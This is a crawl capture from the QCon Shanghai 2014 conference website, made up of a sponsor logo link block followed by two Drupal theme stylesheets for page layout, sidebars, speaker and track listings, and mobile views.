<a href="http://www.easemob.com/" target="_blank"><img alt="环信" border="0" src="http://q.infoqstatic.com/img/20140916/huanxin.jpg" title="环信" /></a>
<a href="http://www.microsoft.com/zh-cn/default.aspx?region=cn" target="_blank"><img alt="微软" src="http://infoqstatic.b0.upaiyun.com/img/20140701/ms.png"  title="微软" /></a>
<a href="http://www.mingdao.com/home" target="_blank"><img alt="明道" border="0" src="http://q.infoqstatic.com/img/20140804/mingdao.jpg" title="明道" /></a>
<a href="http://www.sequoiadb.com/" target="_blank"><img alt="SequoiaDB" border="0" src="http://q.infoqstatic.com/img/20141023/SequoiaDB.jpg" title="SequoiaDB" /></a>
<a href="http://www.oneapm.com/" target="_blank"><img alt="oneAPM" border="0" src="http://q.infoqstatic.com/img/20140902/oneAPM.jpg" title="oneAPM" /></a>
<a href="http://www.yuntongxun.com/" target="_blank"><img alt="容联·云通讯" border="0" src="http://q.infoqstatic.com/img/20140916/ronglian.jpg" title="容联·云通讯" /></a>
<a href="https://www.talkingdata.net/" target="_blank"><img alt="TalkingData" border="0" src="http://q.infoqstatic.com/img/20140916/TalkingData.jpg" title="TalkingData" /></a>
<a href="http://www.tingyun.com/" target="_blank"><img alt="听云" border="0" src="http://q.infoqstatic.com/img/20140923/tingyun.jpg" title="听云" /></a>
<a href="http://www.qiniu.com/" target="_blank"><img alt="七牛" border="0" src="http://www.qconbeijing.com/download/qiniu-logo.jpg" title="七牛" /></a>
<a href="https://www.upyun.com/index.html" target="_blank"><img alt="又拍云" border="0" src="http://www.qconbeijing.com/download/youpai.jpg" title="又拍云" /></a>
<a href="http://www.jiankongbao.com/" target="_blank"><img alt="云智慧" border="0" src="http://q.infoqstatic.com/img/20140910/yunzhihui.png" title="云智慧" /></a>
<a href="http://www.intsig.com" target="_blank"><img alt="合合信息" border="0" src="http://q.infoqstatic.com/img/20140923/cc.png" title="合合信息" /></a>
<a href="http://www.hoge.cn/" target="_blank"><img alt="厚建软件" border="0" src="http://q.infoqstatic.com/img/20140925/hoge.jpg" title="厚建软件" /></a>
<a href="http://www.makaevent.com/" target="_blank"><img alt="MAKA EVENT" border="0" src="http://q.infoqstatic.com/img/20140925/maka.jpg" title="MAKA EVENT" /></a>

</div>

<div class="clear">&nbsp;</div>
</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://2014.qconshanghai.com/sites/all/themes/omega/alpha/css/alpha-alpha.css?p7dbxm
body_size: 660
content:
/* Clearfix fix to prevent padding at bottom of page. FML */
.clearfix:after {
  font-size: 0;
}

/* Skip link styling */
#skip-link {
  left: 50%;
  margin-left: -5.25em;
  margin-top: 0;
  position: absolute;
  width: auto;
  z-index: 50;
}

#skip-link a,
#skip-link a:link,
#skip-link a:visited {
  background: #444;
  background: rgba(0, 0, 0, 0.6);
  color: #fff;
  display: block;
  padding: 1px 10px 2px 10px;
  text-decoration: none;
  -khtml-border-radius: 0 0 10px 10px;
  -moz-border-radius: 0 0 10px 10px;
  -o-border-radius: 0 0 10px 10px;
  -webkit-border-top-left-radius: 0;
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-left-radius: 10px;
  -webkit-border-bottom-right-radius: 10px;
  border-radius: 0 0 10px 10px;
}

#skip-link a:hover,
#skip-link a:active,
#skip-link a:focus {
  outline: 0;
}

/* Give pagers and inline LI items simple styling without all the junk from core */
.inline li,
.tabs li,
.breadcrumb li {
  list-style: none;
  display: inline;
  margin-right: 0.5em;
}

.item-list li {
  list-style: none;
}

.pager li {
  display: inline;
  margin-right: 0.25em;
}

img {
  vertical-align: bottom;
}

.field-label-inline .field-label,
.field-label-inline .field-items,
.field-label-inline .field-item {
  display: inline;
}
.content{
  width: 100%;
}





--- FILE ---
content_type: text/css
request_url: http://2014.qconshanghai.com/sites/all/themes/qcon_master/css/global.css?p7dbxm
body_size: 6189
content:
/* This file will hold styles for the mobile version of your website (mobile first). */
/* This also can include ANY global CSS that applies site-wide. Unless overwritten by a more specific style rule, CSS declarations in global.css will apply site-wide. */

/* GENERAL*/
body{
	overflow-x: hidden;
}

html body {
	font-family: "Verdana", sans-serif !important;
}

p{margin:0}
p, dl, hr, h1, h2, h3, h4, h5, h6, ol, ul, pre, table, address, fieldset {
	margin-bottom: 0px !important;
	font-family: "Verdana", sans-serif !important;
}	

	
.container-12 {
	margin-left: auto;
	margin-right: auto;
	width: 100% !important;
	max-width: 990px !important;
}

.container-12 .grid-12{
	width: 100% !important;
	max-width: 990px !important;
	margin-left:0;
	margin-right:0;
}

.container-12 .grid-3 {
	width: 180px !important;
	margin-left: 0px !important;
	margin-right: 0px !important;
}

/* SIDEBAR FIRST */
.front #zone-content{display:none;}

#zone-content{
	margin-top:5px;
	border: 1px solid #dddddd;
	margin-bottom:15px;
}
	#region-content h1.title{margin-left:20px;}

#region-sidebar-first{
	padding: 10px;
}

.front #region-content{
	border-left: 1px solid #dddddd;
	border-right: 1px solid #dddddd;
	margin:0px;
	padding: 10px;
	min-height: 700px;
}

#region-sidebar-second{
	padding: 10px;
}

/* Logo */
#block-block-14 img{
	width: 100% !important;
}

/* Registration */
#block-block-10{
	background: #e6f0cf;
	border-radius: 6px;
	padding: 15px 0px;
	font-size: 20px;
	font-weight: 800;
	margin: 10px 0;
	text-align: center;
	border: 1px solid #cccccc;
	border-width: 0 1px 1px 0;
	line-height: 24px;
}
	#block-block-10 h2.block-title {
		display:none;
	}
	#block-block-10 a {
		font-size: 15px;
		font-weight: 800;
		margin: 0;
		color:#0080c6;
		text-decoration:none;
	}
	#block-block-10 p{
		font-size: 12px;
		line-height: 100%;
		font-family: 'Arial', sans-serif;
		font-weight: normal;
	}

/* Menu */
#block-block-9{
	background: #eeeeee;
	border-radius: 6px;
	padding: 15px 10px 15px 10px;
	font-size: 12px;
	font-weight: bold;
	margin: 10px 0;
	text-align: left;
	border: 1px solid #cccccc;
	border-width: 0 1px 1px 0;
	line-height: 18px;
}
	#block-block-9 a{
		text-decoration:none;
	}
	#block-block-9 p{
		margin-left: 25px;
	}

/* Get updates */
#block-block-11{
	background: #eeeeee;
	border-radius: 6px;
	padding: 15px 10px;
	font-size: 12px;
	font-weight: bold;
	margin: 10px 0;
	text-align: center;
	border: 1px solid #cccccc;
	border-width: 0 1px 1px 0;
	line-height: 18px;
}

/* Follow us */
#region-header-first #block-block-12{
	background: #eeeeee;
	border-radius: 6px;
}
.region-sidebar-first-inner #block-block-12{
	background: #eeeeee;
	border-radius: 6px;
}

.node-type-track #block-block-12{
	background: #eeeeee;
	border-radius: 6px;	
}
#block-block-12{
	background: #ffffff;
	box-shadow: 0px 0px 3px #cccccc;
	border-radius: 6px;
	padding: 15px 10px;
	font-size: 12px;
	font-weight: bold;
	margin: 10px 0;
	text-align: center;
	border: 1px solid #cccccc;
	border-width: 0 1px 1px 0;
	line-height: 18px;
}

/* Contacts */
#block-block-13{
	background: #eeeeee;
	border-radius: 6px;
	padding: 15px 10px;
	font-size: 12px;
	font-weight: bold;
	margin: 10px 0;
	text-align: left;
	border: 1px solid #cccccc;
	border-width: 0 1px 1px 0;
	line-height: 18px;
}
	#block-block-13 a{
		text-decoration:none;
	}
	#block-block-13 p{
		margin-left:25px;
	}
	#block-block-13 h2.block-title {
		text-align: center;
	}	

#breadcrumb{
	margin-left: 20px;
	margin-top: 10px;
}	

table {
	border: 0px solid #CCC !important;
	width: 100% !important;
}

#block-system-main{
	margin-left:0px;
	margin-top: 20px;
}

#block-system-main .view-content{
	width: 90%;
/*	margin: 0 auto;*/
}
#block-system-main .view-content table tr td{
	width: 25% !important;
	text-align: left;
	border-bottom: 1px solid #dddddd;
}
	
.page-user #block-system-main,
.page-node #block-system-main{
/*	margin-left:20px;*/
}
	.page-user #block-system-main .profile .field-label{
		float:left;
	}
	
/* SIDEBAR SECOND */	
/* Videos */
#block-block-7{
	background: #ffffff;
	box-shadow: 0px 0px 3px #cccccc;
	border-radius: 6px;
	padding: 15px 10px;
	font-size: 12px;
	margin: 10px 0;
	text-align: center;
	line-height: 18px;
}
	#block-block-7 h2.block-title {
		font-size: 15px;
		font-weight: 800;
		margin: 0;
		color:#000;
	}
	#block-block-7 p{
		font-size: 11px;
		line-height: 100%;
		font-family: 'Verdana', sans-serif;
		font-weight: normal;
	}
/* Brought by */
#block-block-8{
	background: #ffffff;
	box-shadow: 0px 0px 3px #cccccc;
	border-radius: 6px;
	padding: 15px 10px;
	font-size: 12px;
	margin: 10px 0;
	text-align: center;
	line-height: 18px;
}
	#block-block-8 h2.block-title {
		font-size: 15px;
		font-weight: 800;
		margin: 0;
		color:#000;
	}
	#block-block-8 p{
		font-size: 11px;
		line-height: 100%;
		font-family: 'Verdana', sans-serif;
		font-weight: normal;
	}

/* Postcript*/	
#zone-postscript{
	margin-top:5px;
	border: 1px solid #dddddd;
	margin-bottom:15px;
}
	
.container-12 .grid-2 {
    margin-left: 0;
    /*width: 180px;*/
	width: 18% !important;
	margin-left: 10px;
	margin-right: 10px;
}

.container-12 .grid-4 {
	/*width: 380px;*/
	width: 39% !important;
	margin-left: 10px;
	margin-right: 10px;
}

#zone-postscript #region-postscript-fourth{
    margin-right: 0;
	margin-left: -1px;
}	
	
#zone-postscript #region-postscript-second{
	border-left: 1px solid #dddddd;
	border-right: 1px solid #dddddd;
	margin:0px;
	padding: 10px;
	min-height: 1080px;
}	
	
#zone-postscript #region-postscript-third{
	border-right: 1px solid #dddddd;
}
	
.page-node #block-system-main {
	margin-left: 0px !important;
}	

#zone-postscript .item-list ul li {
	margin: 0 5px 20px 0 !important;
	padding: 0 !important;
	text-align: left !important;
}
	
	
/* Tracks HOME */	
#block-views-tracks-block h2.block-title {
	text-align: center;margin-top: 5px;
}
#block-views-tracks-block a{
	font-size: 12px;
	margin: 0;
	color: #0080c6;
	text-decoration: none;
	font-weight: bold;
	line-height: 0;
}
#block-views-tracks-block a:hover{
	color: #084671;
}	

#block-views-tracks-block p{
	font-size: 11px;
	font-family: 'Verdana', sans-serif;
	font-weight: normal;		
}
	#block-views-tracks-block .view-footer{
		text-align: center;
	}

/* Presentations HOME*/
#block-views-presentations-block{
	background: #ffffff;
	box-shadow: 0px 0px 3px #cccccc;
	border-radius: 6px;
	padding: 15px 10px;
	font-size: 12px;
	margin: 10px 0;
	text-align: center;
	line-height: 18px;
}
	#block-views-presentations-block h2.block-title {
		text-align: center;
		margin-top: -10px;
	}
	#block-views-presentations-block a{
		font-size: 12px;
		margin: 0;
		color: #0080c6;
		text-decoration: none;
		font-weight: normal;
		line-height: 0;
	}
	#block-views-presentations-block p{
		font-size: 11px;
		font-family: 'Verdana', sans-serif;
		font-weight: normal;	
	}
	#block-views-presentations-block ul{margin-top: 5px;}
	
/* Tranks Page*/	
.context-tracks #zone-header,
.node-type-track #zone-header{
	margin-top: 5px;
	border: 1px solid #dddddd;
	margin-bottom: 15px;
}

	.context-tracks .container-12 .grid-10 {
		width: 765px !important;
		border-left: 1px solid #dddddd !important;
		margin: 0;
		padding: 10px 0 0 10px;
	}

	.context-tracks #section-content{display:none;}
	
	
	
	#block-block-15{
		margin-bottom:30px;
	}
	
	#block-block-15 h1{
		font-size: 16px;
	}
	
	#block-block-15 img{
		width:100%;
	}
	
	#block-views-tracks-block-1,
	#block-views-tracks-block-3{
		float:left;
		width:33%;
	}
	#block-views-tracks-block-2{
		width:33%;
		border-left: 1px solid #dddddd;
		border-right: 1px solid #dddddd;
		float:left;
		/*min-height: 1100px;*/
	}
	
	#block-views-tracks-block-1 h2.block-title,
	#block-views-tracks-block-2 h2.block-title,
	#block-views-tracks-block-3 h2.block-title{
		font-size: 14px;
		text-align:center;
	}
	
	#block-views-tracks-block-1 a,
	#block-views-tracks-block-2 a,
	#block-views-tracks-block-3 a{
		font-size: 12px;
		margin: 0px 0 0 0;
		color: #0080c6;
		text-decoration: none;
		font-weight: bold;
		line-height: 0;
	}
	#block-views-tracks-block-1 a:hover,
	#block-views-tracks-block-2 a:hover,
	#block-views-tracks-block-3 a:hover{
		color: #084671;
	}	

	#block-views-tracks-block-1 p,
	#block-views-tracks-block-2 p,
	#block-views-tracks-block-3 p{
		font-size: 12px;
		font-family: 'Verdana', sans-serif;
		font-weight: normal;		
		width: 95%;
		line-height: 1.5
	}
	
	#block-views-tracks-block-1 .content,
	#block-views-tracks-block-2 .content,
	#block-views-tracks-block-3 .content{
		margin-top:10px;
	}
	
/* Tracks Node */	
.node-type-track #zone-content .node-track{
	width: 745px !important;
	/*border-left: 1px solid #dddddd !important;*/
	margin: 0;
	padding: 10px 0 0 10px;
	float: left;
}

.node-type-track #zone-content .node-track p{margin:10px 0 0 0 ;}
.node-type-track #zone-content .node-track ul li{list-style-type: disc;margin-left:10px;}
.field-name-field-day-of-week {margin: 5px 0 5px 0;}

	.node-type-track #zone-content .node-track a{
		text-decoration:none;
	}
	
	.node-type-track #zone-content .node-track .field-name-host-fullname-on-track .views-label{
		float:left;
		font-weight:bold;
	}
	
	.node-type-track #zone-content #region-sidebar-first{
		margin-top:-10px;
	}
	
.node-type-track #zone-content #region-sidebar-second{
	width: 765px !important;
	border-left: 1px solid #dddddd !important;
	margin: 0;
	padding: 10px 14px 0 10px;
	float: right;
	min-height:550px;
	background: url(../images/line.png) 0 top repeat-y transparent;
}
	.node-type-track #zone-content #region-sidebar-second h2.block-title{display:none;}
	
	.node-type-track #zone-content #region-sidebar-second .item-list ul {
		margin: 30px 0 0 0;
		padding: 0;
	}

	.node-type-track #zone-content #region-sidebar-second .item-list ul li {
		margin: 0 35px 35px 0;
		padding: 0;
		width: 45%;
		float: left;
	}
		.node-type-track #zone-content #region-sidebar-second .item-list ul li .views-field-title a{
			font-size: 12px;
			margin: 0px 0 0 0;
			color: #000;
			text-decoration: none;
			font-weight: bold;
			line-height: 0;
		}
		.node-type-track #zone-content #region-sidebar-second .item-list ul li .views-field-field-speaker a{
			font-size: 12px;
			margin: 0px 0 0 0;
			color: #0080c6;
			text-decoration: none;
			font-weight: bold;
			line-height: 0;
		}
		.node-type-track #zone-content #region-sidebar-second .item-list ul li .views-field-field-abstract p{
			font-size: 12px;
			font-family: 'Verdana', sans-serif;
			font-weight: normal;
			width:95%;
		}
		
		.node-type-track #zone-content #region-sidebar-second .item-list ul li .views-field-field-last-name a{
			font-size: 12px;
			margin: 0px 0 0 0;
			color: #0080c6;
			text-decoration: none;
			font-weight: bold;
			line-height: 0;
		}
		
		

/* Speackers*/	
.page-speakers.context-speakers	#zone-content table tr td{
	padding: 12px 8px;
	vertical-align: middle;
	width: 25%;
	text-align: center;
}
.page-speakers.context-speakers	#zone-content table tr td a{
	font-size: 12px;
	margin: 0px 0 0 0;
	color: #0080c6;
	text-decoration: none;
	font-weight: bold;
	line-height: 0;
}
.field.field-name-field--xin-xi.field-type-text-long.field-label-hidden{
	margin: 20px 20px 0 0;
}
	
/* Users */	
.context-user  #zone-content .profile{
	width: 765px !important;
	border-left: 1px solid #dddddd !important;
	margin: 0;
	padding: 10px 0 0 10px;
	float: right;
	min-height:700px;
}

.page-user.context-user #zone-content .profile .field-name-field-presented{display:none;}

.page-user.context-user #zone-content .profile{
	 clear: none;
}
.page-user.context-user #zone-content #region-sidebar-first{
	 margin-top:-10px;
}

/* tutorails */
.page-tutorials.context-tutorials #zone-content .view-tutorials{
	width: 700px !important;
	/*border-left: 1px solid #dddddd !important;*/
	margin: 0;
	padding: 10px 0 0 10px;
	float: right;
	/*background: url(../images/line2.png) 0 top repeat-y transparent;*/
}
	.page-tutorials.context-tutorials  #zone-content #region-sidebar-first{
		margin-top:-10px;
	}
	
	.page-tutorials.context-tutorials #zone-content .view-tutorials .view-content table tr td{
		padding: 4px 8px;
		vertical-align: middle;
		width: 45%;
		float:left;
		margin-right: 20px;
	}
	
	.page-tutorials.context-tutorials #zone-content .view-tutorials .view-content table tr td a{
		font-size: 12px;
		margin: 0px 0 0 0;
		color: #0080c6;
		text-decoration: none;
		font-weight: bold;
		line-height: 0;
	}
	.page-tutorials.context-tutorials #zone-content .view-tutorials .view-content table tr td p{
		font-size: 11px;
		font-family: 'Verdana', sans-serif;
		font-weight: normal;
	}
	.view-speakers-on-tutorials .views-row{margin-bottom:20px;}
	
tr:hover td, tr.even:hover td.active, tr.odd:hover td.active {
background:  !important;
}	


.node-type-tutorial #zone-content #region-sidebar-first{
	 margin-top:-10px;
}

.node-type-tutorial #zone-content .node-tutorial{
	width: 700px !important;
	margin: 0;
	padding: 10px 0 0 10px;
	float: left;
	/*border-left: 1px solid #dddddd !important;*/
	min-height:700px;
}
.node-type-tutorial .group-left{width:47%;}
.node-type-tutorial .group-right{width:47%;}
.node-type-tutorial .field-item p{margin:10px 0;}
.node-type-tutorial .field-item img{width:100px;height:115px;}

.node-type-tutorial #zone-content .node-tutorial .field-name-field-speaker-tutorial{display:none;}

.node-type-tutorial #zone-content #region-sidebar-second{
	width: 380px !important;
	border-left: 1px solid #dddddd !important;
	margin: 0;
	padding: 10px 0 0 10px;
	float: right;
	min-height:700px;
}
	.node-type-tutorial #zone-content #region-sidebar-second .field-type-taxonomy-term-reference{
		display:none;
	}

/* Presentation Node*/
.node-type-presentation #zone-content #region-sidebar-first{
	 margin-top:-10px;
}

.node-type-presentation #zone-content .profile .field-name-field-presented{display:none;}

.node-type-presentation #zone-content .node-presentation {
	width: 770px !important;
	margin: 0;
	padding: 10px 0 0 10px;
	float: left;
/*	border-left: 1px solid #dddddd !important;*/
	min-height: 700px;
}

	.node-type-presentation #zone-content .node-presentation .field-items .field-item{
		width: 100%;
		float: left;
		margin: 0 0 10px 0;
	}
	.node-type-presentation #zone-content .node-presentation .field-items .field-item .field{
		width: 100%;
		float: left;
		margin: 0 0 -10px 0;
	}

/**/
#block-block-17{
	background: #ffffff;
	box-shadow: 0px 0px 3px #cccccc;
	border-radius: 6px;
	padding: 15px 10px;
	font-size: 12px;
	margin: 10px 0;
	text-align: center;
	line-height: 18px;
}

	
#block-block-18 img{
	width: 100%;
}	

#block-block-18 .contentshanghai.testimonials{
	min-height: 335px
}
	
	
#block-views-speakers-on-tutorials-block img{
	float: left;
	margin: 0 10px 0 0;
}	
	
	#block-views-speakers-on-tutorials-block .views-field-field-last-name{
		float: none;
		margin: 0 0 10px 0;
	}
	#block-views-speakers-on-tutorials-block .views-field-field-last-name a{
		text-decoration:none;
		color:#000;
		font-weight:bold;
	}
	
#block-views-speakers-on-presentations-block{
	padding: 10px 0px 0 10px;
}

#block-views-speakers-on-presentations-block .view-content .views-row .views-field-field-picture{
	float: left;
	margin: 0 10px 10px 0;
}

.node-type-presentation .group-right{
	border-left: 1px solid #dddddd !important;
	min-height: 710px;
	margin-top: -10px;
	width:47%;
	padding:0 0 0 10px;
}


/* User */
.page-user #zone-content .user-profile {
	width: 715px !important;
	margin: 0;
	padding: 10px 0 0 10px;
	float: left;
	border-left: 1px solid #dddddd !important;
	min-height: 700px;
}

.page-user #zone-content .user-profile .group-left{
	float: left;
	width: 45%;
	padding-right:10px;
}
	.page-user #zone-content .user-profile .group-left .field-name-field-presented{display:none;}
	
.page-user #zone-content .user-profile .group-right{
	border-left: 1px solid #dddddd !important;
	min-height: 710px;
	margin-top: -10px;
	width: 52%;
}

	.page-user #zone-content .user-profile .group-right #block-views-presentations-on-users-block{margin-top: 10px;}
	
	.page-user #zone-content .user-profile .group-right #block-views-presentations-on-users-block .view-content .views-field{
		float: left;
		width:100%;
		min-height: 24px;
	}
	
	.page-user #zone-content .user-profile .group-right #block-views-presentations-on-users-block .view-content .views-label{
		float: left;
		font-weight: bold;
	}
	
	
	
/* Keynotes Page*/	
.context-keynotes #zone-header{
	margin-top: 5px;
	border: 1px solid #dddddd;
	margin-bottom: 15px;
}

	.context-keynotes .container-12 .grid-10 {
		width: 765px !important;
		border-left: 1px solid #dddddd !important;
		margin: 0;
		padding: 10px 0 0 10px;
		min-height: 700px;
	}

	.context-keynotes #section-content{display:none;}	
	
	
#block-block-19 {
	margin-bottom: 30px;
}	
#block-block-19 h1 {
	font-size: 16px;
}
#block-block-19 img {
	width: 100%;
}
	
	
#block-views-keynotes-block-1, #block-views-keynotes-block-3 {
	float: left;
	width: 33%;
}

#block-views-keynotes-block-2 {
	width: 33%;
	border-left: 1px solid #dddddd;
	border-right: 1px solid #dddddd;
	float: left;
	min-height: 400px;
}	
	
	#block-views-keynotes-block-1 h2.block-title, #block-views-keynotes-block-2 h2.block-title, #block-views-keynotes-block-3 h2.block-title {
		font-size: 14px;
		text-align: center;
	}
	#block-views-keynotes-block-1 .content, #block-views-keynotes-block-2 .content, #block-views-keynotes-block-3 .content {
		margin-top: 10px;
	}
	#block-views-keynotes-block-1 a, #block-views-keynotes-block-2 a, #block-views-keynotes-block-3 a {
		font-size: 12px;
		margin: 0px 0 0 0;
		color: #0080c6;
		text-decoration: none;
		font-weight: bold;
		line-height: 0;
	}
	#block-views-keynotes-block-1 p, #block-views-keynotes-block-2 p, #block-views-keynotes-block-3 p {
		font-size: 11px;
		font-family: 'Verdana', sans-serif;
		font-weight: normal;
		width: 95%;
	}
	
	.node-type-keynote #zone-content .node-keynote{
		width: 770px !important;
		margin: 0;
		padding: 10px 0 0 10px;
		float: left;
		border-left: 1px solid #dddddd !important;
		min-height: 720px;
	}
	
/************************************************************************************
MOBILE -> Mobile
*************************************************************************************/
.responsive-layout-mobile  .container-12{
	width: 99% !important;
}

.responsive-layout-mobile .container-12 .grid-3 {
	width: 94% !important;
	margin-left: 0px !important;
	margin-right: 0px !important;
}

.responsive-layout-mobile #block-system-main .view-content table tr td{
	width: 44% !important;
	text-align: center;
	border-bottom: 1px solid #dddddd;
	float: left !important;
}

.responsive-layout-mobile  .front #region-content{
	border-left: 0px solid #dddddd;
	border-right: 0px solid #dddddd;
	margin:0px;
	padding: 10px;
	min-height: 700px;
}


.responsive-layout-mobile #zone-postscript #region-postscript-first,
.responsive-layout-mobile #zone-postscript #region-postscript-second{
	width: 94% !important;
} 
.responsive-layout-mobile #zone-postscript #region-postscript-third {
	width: 94% !important;
}	

.responsive-layout-mobile #zone-postscript #region-postscript-second {
	border-left: 0px solid #dddddd;
	border-right: 0px solid #dddddd;
}

.responsive-layout-mobile #zone-postscript #region-postscript-third {
	border-right: 0px solid #dddddd;
}

.responsive-layout-mobile  #zone-postscript #region-postscript-fourth {
	margin-right: 0;
	margin-left: 10px;
	width: 94% !important;
}

.responsive-layout-mobile .container-12 .grid-10 {
	width: 94% !important;
	border-left: 0px solid #dddddd !important;
	margin: 0;
	padding: 10px 0 0 10px; 
}

.responsive-layout-mobile #block-views-tracks-block-1, 
.responsive-layout-mobile #block-views-tracks-block-2, 
.responsive-layout-mobile #block-views-tracks-block-3 {
	float: none !important;
	width: 95%  !important;
	border-left: 0px solid #dddddd;
	border-right: 0px solid #dddddd;
	height: auto;
	min-height: auto;
}


.responsive-layout-mobile  #zone-content #region-sidebar-second{
	width: 98% !important;
	border-left: 0px solid #dddddd !important;
}

.responsive-layout-mobile #zone-content .node-track {
	border-left: 0px solid #dddddd !important;
}	

.responsive-layout-mobile #zone-content #region-sidebar-second .item-list ul li {
	margin: 0 35px 35px 20px;
	padding: 0;
	width: 100%;
	float: left;
}

.page-speakers.context-speakers.responsive-layout-mobile #zone-content table tr td {
	padding: 4px 8px;
	vertical-align: middle;
	width: 43%;
	text-align: center;
	float: left;
}

.context-user.responsive-layout-mobile #zone-content .profile {
	width: 98% !important;
	border-left: 0px solid #dddddd !important;
}

.page-tutorials.context-tutorials.responsive-layout-mobile #zone-content .view-tutorials {
	width: 98% !important;
	border-left: 0px solid #dddddd !important;
}
.page-tutorials.context-tutorials.responsive-layout-mobile #zone-content .view-tutorials .view-content table tr td {
	padding: 4px 8px;
	vertical-align: middle;
	width: 93%;
	float: left;
	margin-right: 20px;
}

.node-type-tutorial.responsive-layout-mobile #zone-content .node-tutorial {
	width: 95% !important;
}

.node-type-presentation.responsive-layout-mobile #zone-content .node-presentation {
	width: 98% !important;
}

.node-type-track.responsive-layout-mobile #zone-content .node-track {
	width: 98% !important;
}

.responsive-layout-mobile #block-block-9,
.responsive-layout-mobile #block-block-13{
	font-size: 16px;
	line-height: 18px;
}

.responsive-layout-mobile  h2 {
	font-size: 22px !important;
}

/************************************************************************************
IPAD -> Narrow
*************************************************************************************/
.responsive-layout-narrow .container-12{
	width: 99% !important;
}

.responsive-layout-narrow .container-12 .grid-2 {
	width: 98%;
}

.responsive-layout-narrow .container-12 .grid-3 {
	width: 94% !important;
	margin-left: 0px !important;
	margin-right: 0px !important;
}

.responsive-layout-narrow #block-system-main .view-content table tr td{
	width: 44% !important;
	text-align: center;
	border-bottom: 1px solid #dddddd;
	float: left !important;
}

.responsive-layout-narrow  .front #region-content{
	border-left: 0px solid #dddddd;
	border-right: 0px solid #dddddd;
	margin:0px;
	padding: 10px;
	min-height: 700px;
}


.responsive-layout-narrow #zone-postscript #region-postscript-first,
.responsive-layout-narrow #zone-postscript #region-postscript-second{
	width: 94% !important;
} 
.responsive-layout-narrow #zone-postscript #region-postscript-third {
	width: 94% !important;
}	

.responsive-layout-narrow #zone-postscript #region-postscript-second {
	border-left: 0px solid #dddddd;
	border-right: 0px solid #dddddd;
}

.responsive-layout-narrow #zone-postscript #region-postscript-third {
	border-right: 0px solid #dddddd;
}

.responsive-layout-narrow  #zone-postscript #region-postscript-fourth {
	margin-right: 0;
	margin-left: 10px;
	width: 94% !important;
}

.responsive-layout-narrow .container-12 .grid-10 {
	width: 94% !important;
	border-left: 0px solid #dddddd !important;
	margin: 0;
	padding: 10px 0 0 10px; 
}

.responsive-layout-narrow #block-views-tracks-block-1, 
.responsive-layout-narrow #block-views-tracks-block-2, 
.responsive-layout-narrow #block-views-tracks-block-3 {
	float: none !important;
	width: 95%  !important;
	border-left: 0px solid #dddddd;
	border-right: 0px solid #dddddd;
	height: auto;
	min-height: auto;
}

.responsive-layout-narrow  #zone-content #region-sidebar-second{
	width: 98% !important;
	border-left: 0px solid #dddddd !important;
}

.responsive-layout-narrow #zone-content .node-track {
	border-left: 0px solid #dddddd !important;
}	

.responsive-layout-narrow #zone-content #region-sidebar-second .item-list ul li {
	margin: 0 35px 35px 20px;
	padding: 0;
	width: 45%;
	float: left;
}




/*qconshanghai*/
ul li{list-style: none}
h2.block-title{font-family:"Arial",sans-serif ;font-size: 16px;font-weight: bold;}
#block-block-10 a{font-family:"Arial","黑体",sans-serif ;font-size: 25px;font-weight: bold;}
#block-block-10 p{line-height: 2}
#block-block-9 li{
	/*font-family:"Arial","黑体",sans-serif ;*/
	font-size: 12px;
	text-align: center;
	padding: 5px 0 0 0px;
	list-style: none;
}
#block-block-13 li{
	list-style: none;
	text-align: center;
	padding: 5px 0 0 0px;
	list-style: none;
}

#block-block-7 ul,#block-block-17 ul{margin-top:10px;}
#block-block-7 li,#block-block-17 li{
	padding: 8px 0 0 0px;
}
#block-block-7 li a,#block-block-17 li a{
	color:#0062A0;
	text-decoration: none;
}
#block-block-7 li a{
	color: #0062A0;
}
#block-block-7 li{
	text-align: center;
	padding-top:5px;
}

#block-block-17 li a{font-weight: bold}

#block-views-tracks-block p{font-size: 12px;line-height: 1.5}
#block-views-tracks-block .views-field-title a{color: #0062A0; font-weight: bold}
#block-views-tracks-block .view-content{margin-top:10px;}

#zone-postscript #region-postscript-second{padding:0;}
#block-block-18{margin:10px;}

#node-page-1--2 h3{background-color: #E3E3E3;font-size: 14px;padding: 0 10px;line-height: 30px}
#node-page-1--2 h3 .q{color:darkgreen;}
#node-page-1--2 h3 .con{color:#006bb6;}
#node-page-1--2 div.contentshanghai{padding:10px 10px 20px 10px;}
#node-page-1--2 div.contentshanghai h4{font-size:12px;line-height: 26px}
#node-page-1--2 div.contentshanghai h4.qconshanghai{font-size:13px;line-height: 26px}
#node-page-1--2 div.contentshanghai p{margin: 10px 0;line-height: 1.5}
#node-page-1--2 div.contentshanghai a{color:#0062A0;}

#block-block-22 h3{background-color: #E3E3E3;font-size: 14px;padding: 0 10px;line-height: 30px}
#block-block-22 h3 .q{color:#7c9c0c;}
#block-block-22 h3 .con{color:#006bb6;}
#block-block-22 div.contentshanghai{padding:10px 10px 20px 10px;}
#block-block-22 div.contentshanghai h4{font-size:12px;line-height: 26px}
#block-block-22 div.contentshanghai h4.qconshanghai{font-size:13px;line-height: 26px}
#block-block-22 div.contentshanghai p{margin: 10px 0;line-height: 1.5}
#block-block-22 div.contentshanghai a{color:#0062A0;}

#block-views-last-added-speakers-block h3{background-color: #E3E3E3;font-size: 14px;padding: 0 10px;line-height: 30px}
#block-views-last-added-speakers-block h3 .q{color:#7c9c0c;}
#block-views-last-added-speakers-block h3 .con{color:#006bb6;}
#block-views-last-added-speakers-block div.view-content{padding:10px 10px 20px 10px;}
#block-views-last-added-speakers-block div.view-content .views-field-field-xing-min,
#block-views-last-added-speakers-block div.view-content .views-field.views-field-field-cheng-wei
{font-weight:normal;}


#block-block-12--2{
	background: #ffffff;
	box-shadow: 0px 0px 3px #cccccc;
	border-radius: 6px;
	padding: 15px 10px;
	font-size: 12px;
	margin: 10px 0;
	text-align: center;
	line-height: 18px;
}

#zone-postscript #region-postscript-second{
	min-height: 800px;
}
#block-block-7 h2.block-title{font-family:"Arial",sans-serif ;font-size: 16px;font-weight: bold;}

#block-block-8 div.content,#block-block-13 div.content{margin-top:10px;}

#zone-content #region-content {width:730px;padding:20px;}
.content p{}

#section-footer{margin-top:-16px;}
#footer{
	margin-left:-1px;
	width:990px;
	border: 1px solid #dddddd;
	border-width:0 1px 1px 1px;
	height: 200px;
}
#footer .ft_left_1{
	width: 165px;
	float: left;
	padding:25px 0 0 25px;
	/*border-right: 1px solid #E0E0E0;*/
}
#footer .ft_left_1 ul,#footer .ft_left_2 ul{
	margin:25px 20px 20px 20px;
}
#footer p{
	font-weight: bold;
	font-size:14px;
}

